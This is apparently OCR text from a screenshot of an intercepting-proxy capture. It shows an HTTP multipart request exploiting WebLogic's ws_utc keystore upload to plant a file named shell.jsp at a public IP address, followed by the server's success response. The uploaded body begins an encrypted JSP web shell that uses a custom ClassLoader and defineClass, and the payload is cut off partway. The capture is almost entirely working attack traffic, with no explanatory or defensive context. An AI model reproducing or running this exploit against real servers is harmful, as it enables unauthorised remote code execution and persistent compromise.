 请求
Pretty 原始值 十六进制 \n
1 POST /ws_utc/resources/setting/keystore?timestamp=1648709452753 HTTP/1.1
2 Host: :7001
3 Content-Length: 1344
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://81.70.45.107:7001
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryVZBBgAfAmpUGAlkj
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
10 Referer: http://81.70.45.107:7001/ws_utc/config.do
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: JSESSIONID=FCLevVdEB4mq_rpMB4Un9o9OY5CLO6cINoDFz2YsjN6qqxYN1_bn!-1201333863
14 Connection: close
15
16 ------WebKitFormBoundaryVZBBgAfAmpUGAlkj
17 Content-Disposition: form-data; name="ks_name"
18
19 test
20 ------WebKitFormBoundaryVZBBgAfAmpUGAlkj
21 Content-Disposition: form-data; name="ks_edit_mode"
22
23 false
24 ------WebKitFormBoundaryVZBBgAfAmpUGAlkj
25 Content-Disposition: form-data; name="ks_password_front"
26
27 test123
28 ------WebKitFormBoundaryVZBBgAfAmpUGAlkj
29 Content-Disposition: form-data; name="ks_password"
30
31 test123
32 ------WebKitFormBoundaryVZBBgAfAmpUGAlkj
33 Content-Disposition: form-data; name="ks_password_changed"
34
35 true
36 ------WebKitFormBoundaryVZBBgAfAmpUGAlkj
37 Content-Disposition: form-data; name="ks_filename"; filename="shell.jsp"
38 Content-Type: application/octet-stream
39
40 <%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!class U extends ClassLoader{U(ClassLoader
c){super(c);}public Class g(byte []b){return super.defineClass(b,0,b.length);}}%><%if
Search... 没有匹配
响应
Pretty 原始值 十六进制 Render \n Select extension...
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Thu, 31 Mar 2022 06:51:02 GMT
4 Content-Length: 338
5 Content-Type: application/xml
6
7 <?xml version="1.0" encoding="UTF-8"?>
<setting id="security">
<section name="key_store_list">
<options xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:type="securityOptions">
<keyStoreItem>
<id>
1648709462356
</id>
<name>
test
</name>
<keyStore>
shell.jsp
</keyStore>
<password>
test123
</password>
</keyStoreItem>
</options>
</section>
</setting>
Search... 没有匹配
INSPECTOR